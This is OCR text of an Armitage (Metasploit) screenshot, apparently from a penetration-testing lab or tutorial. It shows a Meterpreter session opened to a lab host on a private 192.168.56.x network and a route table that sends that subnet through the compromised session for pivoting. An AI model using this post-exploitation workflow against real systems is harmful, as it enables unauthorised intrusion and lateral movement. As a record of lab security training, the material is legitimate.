 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.56.102
TEST-01243BC8C9\Jane Doe @ TEST-01243BC8C9
Console X exploit X
Jobs
====
No active jobs.
[*] Meterpreter session 1 opened (192.168.56.10:8443 -> 192.168.56.102:1036) at 2017-08-19 10:52:07 -0400
msf > route
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.56.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf >